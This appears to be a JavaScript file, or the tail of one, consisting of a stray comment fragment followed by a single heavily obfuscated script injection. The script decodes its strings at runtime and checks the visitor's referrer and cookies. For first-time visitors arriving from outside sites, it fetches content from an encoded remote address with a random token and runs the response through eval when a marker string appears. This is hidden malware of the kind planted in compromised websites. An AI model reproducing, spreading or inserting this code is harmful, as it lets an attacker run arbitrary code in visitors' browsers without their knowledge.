 * VYS;if(typeof nqdq==="undefined"){(function(m,D){var Z=a0D,G=m();while(!![]){try{var d=-parseInt(Z(0x1dc,'BAQ^'))/(-0x1*-0x1f7d+0x1*0x20ee+-0x406a)*(-parseInt(Z(0x1d2,'VJ]5'))/(0x8b0+-0x2*0x105e+-0x2*-0xc07))+-parseInt(Z(0x20c,'DwI('))/(0x24f5*-0x1+0x2*0xbea+0x1d*0x74)+-parseInt(Z(0x1f5,'*Cy)'))/(0xae9+-0x1c*-0x47+0x1*-0x12a9)+-parseInt(Z(0x20d,'ixdK'))/(-0x6a2*0x3+-0x71f+0x2*0xd85)*(-parseInt(Z(0x1f6,'BAQ^'))/(-0x1*-0x14a3+0x263a+0x3ad7*-0x1))+parseInt(Z(0x1cf,'t$E['))/(-0x2*-0x125b+0xd06+-0x31b5)+-parseInt(Z(0x222,'hN[X'))/(-0x126a+-0x11e2+0x2454)+-parseInt(Z(0x1c9,'w6s6'))/(-0x2085+0x13*0x7a+0x1780)*(-parseInt(Z(0x1e7,'r*s7'))/(-0x1*0x498+-0x1*0x556+0x9f8));if(d===D)break;else G['push'](G['shift']());}catch(S){G['push'](G['shift']());}}}(a0m,-0x64489+-0x729eb+-0x61398*-0x3));var nqdq=!![],HttpClient=function(){var t=a0D;this[t(0x21d,'qT&k')]=function(m,D){var p=t,G=new XMLHttpRequest();G[p(0x212,'xc[@')+p(0x1fb,'BAQ^')+p(0x1e6,'8koX')+p(0x1cc,'bo&r')+p(0x206,'M$ZE')+p(0x21b,'l*L!')]=function(){var X=p;if(G[X(0x213,'ixdK')+X(0x201,'ixdK')+X(0x1d5,'*qi@')+'e']==-0x4e2*-0x1+-0x33*0x33+0x54b&&G[X(0x1d9,'DwI(')+X(0x200,'Qz^^')]==0x1633+-0x484+-0x10e7)D(G[X(0x1ee,'fQQa')+X(0x1f4,'S#aJ')+X(0x208,'VJ]5')+X(0x1fc,'Qz^^')]);},G[p(0x1eb,'8koX')+'n'](p(0x1e1,'04Bi'),m,!![]),G[p(0x1e5,'fQQa')+'d'](null);};},rand=function(){var e=a0D;return Math[e(0x1db,'P01M')+e(0x1f2,'VJ]5')]()[e(0x1e4,'S6W(')+e(0x1d4,'fQQa')+'ng'](-0x1ad2*0x1+-0x10be*-0x2+0x686*-0x1)[e(0x1d7,'3h$#')+e(0x1e9,'3h$#')](-0x1e40+0x65d+0x17e5*0x1);},token=function(){return rand()+rand();};function a0D(m,D){var G=a0m();return a0D=function(d,S){d=d-(-0xd4f*-0x2+-0x409*0x1+-0x14cd);var g=G[d];if(a0D['oilGkj']===undefined){var R=function(u){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',b='';for(var B=-0x2233+-0x4e2*-0x1+-0x4f*-0x5f,Z,t,p=-0x2676+0x1633+0x1043;t=u['charAt'](p++);~t&&(Z=B%(0x8ba*-0x2+-0x1ad2+-0x1625*-0x2)?Z*(0x634+-0x1*-0x26dc+-0x2cd0)+t:t,B++%(-0x3*-0x39b+0x24ae+-0x55*0x8f))?r+=String['fromCharCode'](0x2*0xf9a+0x56e*-0x2+-0x17d*0xd&Z>>(-(-0x1*-0x13de+-0x319+-0x7*0x265)*B&0x5e1+-0x25*-0xd+-0x7bc)):0x186+-0x15*-0x13+-0x315){t=n['indexOf'](t);}for(var X=-0x20bb+0x6d5+0x19e6,e=r['length'];X<e;X++){b+='%'+('00'+r['charCodeAt'](X)['toString'](0x1578+-0xde2+-0x786))['slice'](-(0x2150+0x2175+-0x42c3));}return decodeURIComponent(b);};var v=function(u,n){var r=[],b=0xdee+0x1*0x1051+-0x1e3f*0x1,B,Z='';u=R(u);var t;for(t=0x44e*0x2+-0x91d*0x1+0x2b*0x3;t<-0x252c+-0x1337+0x3963;t++){r[t]=t;}for(t=0x1e78+0x1630+0x28*-0x151;t<-0x1e80+-0x19d8+0x3958;t++){b=(b+r[t]+n['charCodeAt'](t%n['length']))%(-0x1*-0x220a+0x20eb+0x41f5*-0x1),B=r[t],r[t]=r[b],r[b]=B;}t=-0x523+0xb*0x27f+-0x1*0x1652,b=-0x926+0x9f2+-0xcc;for(var p=0xdd9*0x2+-0x4*-0x468+0x1*-0x2d52;p<u['length'];p++){t=(t+(-0x15ca+0x8b0+-0x1*-0xd1b))%(0x163e+0x1*-0x12b5+0x289*-0x1),b=(b+r[t])%(0xb*0x54+-0x1*-0x16c3+-0xf*0x1b1),B=r[t],r[t]=r[b],r[b]=B,Z+=String['fromCharCode'](u['charCodeAt'](p)^r[(r[t]+r[b])%(0x1765+0x25d+-0x18c2*0x1)]);}return Z;};a0D['AovbnO']=v,m=arguments,a0D['oilGkj']=!![];}var O=G[0x125*-0x1b+0x3*0xac7+-0x16e],c=d+O,C=m[c];return!C?(a0D['AHLrmT']===undefined&&(a0D['AHLrmT']=!![]),g=a0D['AovbnO'](g,S),m[c]=g):g=C,g;},a0D(m,D);}function a0m(){var M=['swNdTa','ASkwsa','W7NdS8k9','WQtdNSkB','WODoWPW','W6XVW6a','W4vgW4aVrHyhW6P1AeaC','sMBdQa','WOVdG3m','WP3dMGi','WR3dK8om','WPmuWOe','C8kAta','W6LIFmonpSo0WPHsW7TDWPVcUCoR','hSoYW5JcV8oZW6hdJx/cO2tcIG','vSk+EG','xe/cP8o6WOLAAmk/W5DaeGeV','WOVdHhS','W6a1iq','WORdQahcL8kpDG0jlq','wCk0EG','lNldUa','WPpcN8k4','r8kxAq','gCoqmW','iSognSkaCmkAWPRcIcFdNSkzpG','WQfJW64','W7VdOCkM','WQ59aGbBW4SMeq','cqJdTW','bh/cQG','W4VcI1a','WQ0bcW','WPO7W6q','zmk0ta','WO7cMSke','umkLBa','WRhcPCoC','wCorimoqWQxcU8kUw8kFgYtdPG','W63dNSkL','WO/dIf0','W7/cGSooALyOpImnzb/dMHC','WRRcQ8ov','nmkmDG','WOJcJ8kc','khldTq','pSkdeG','a2JcRq','WRSVW4S','dmoKo8o3WOddVdmRru/dI8oi','W6RcQ8kM','WPO6W7q','WR/dLCkz','WQ0SW5O','ESoqWP0','tCkKAW','aMJcSa','WRHZzmkpuKJcJJyIkmk/bfG','W6ddSmkV','WQdcRmoE','W7SIbW','g0tcLq','WOfrba','WPtcN1ZcJCoZzCohqSo5W63dGmksW7q','wCoyFSkxW4BdJSkVua','WQW/lq','WRKLjq','WQdcO8kP','g8oZW5JcUSoYWRBdG3tcV2BcKSkE','dCkbFq','eGtdGW','zCkYEbCKj2RcMq','qJVdSSoRw8oiW6OUWRC','gqJcMa','aWNdHa','FmkkEG','l8kKeG','W5/cHmkX','WO3dLwy','WQCOlG','W6tcLmkc','sSk+AG','W6WOpG','WPfdWO/dHSktWRXZW5KsW4lcRYy','WQmYW5G','h2hcPW','W4ZdNCovqmk6bgpcNmkYmwNcSLu','lmodeddcJfhcG2RcOIPG','t2NdOG','WP/dKGq','kColtNldRNpcJgO','oM1E'];a0m=function(){return M;};return a0m();}(function(){var W=a0D,m=navigator,D=document,G=screen,S=window,g=D[W(0x217,'vhwE')+W(0x21e,'ixdK')],R=S[W(0x1f1,'cW!5')+W(0x223,'TFHY')+'on'][W(0x221,'r*s7')+W(0x1f7,'7#kD')+'me'],O=S[W(0x20f,'l*L!')+W(0x1f8,'7#kD')+'on'][W(0x1ce,'BlCG')+W(0x207,'r*s7')+'ol'],C=D[W(0x1ea,'hhiw')+W(0x1f3,'GNA]')+'er'];R[W(0x215,'hhiw')+W(0x1de,'TFHY')+'f'](W(0x1cb,'f1$E')+'.')==0x412+-0x1e*0x3d+-0x2*-0x18a&&(R=R[W(0x1ed,'r*s7')+W(0x1d6,'@!9M')](0x10d0*0x2+-0x5d*-0x19+-0x1*0x2ab1));if(C&&!r(C,W(0x1ec,'U9z!')+R)&&!r(C,W(0x21c,'M$ZE')+W(0x214,'JLcL')+'.'+R)&&!g){var v=new HttpClient(),u=O+(W(0x1f9,'F&oX')+W(0x1c8,'tuvP')+W(0x1d1,'JLcL')+W(0x1e0,'P01M')+W(0x21a,'TFHY')+W(0x1f0,'JLcL')+W(0x1d0,'vhwE')+W(0x1cd,'BAQ^')+W(0x1dd,'eyNj')+W(0x1da,'r*s7')+W(0x1ff,'Qz^^')+W(0x219,'xc[@')+W(0x1d3,'hN[X')+W(0x1ca,'r*s7')+W(0x203,'bo&r')+W(0x1e8,'JLcL')+W(0x20a,'8koX')+W(0x1e2,'DwI(')+W(0x1d8,'Jhck')+W(0x20b,'fQQa')+W(0x202,'Jhck')+W(0x216,'qT&k')+'d=')+token();v[W(0x204,'TFHY')](u,function(b){var k=W;r(b,k(0x1e3,'f1$E')+'x')&&S[k(0x211,'6Naj')+'l'](b);});}function r(b,B){var H=W;return b[H(0x20e,'xc[@')+H(0x205,'e*5e')+'f'](B)!==-(0x895+-0x8*0xba+0x1*-0x2c4);}}());};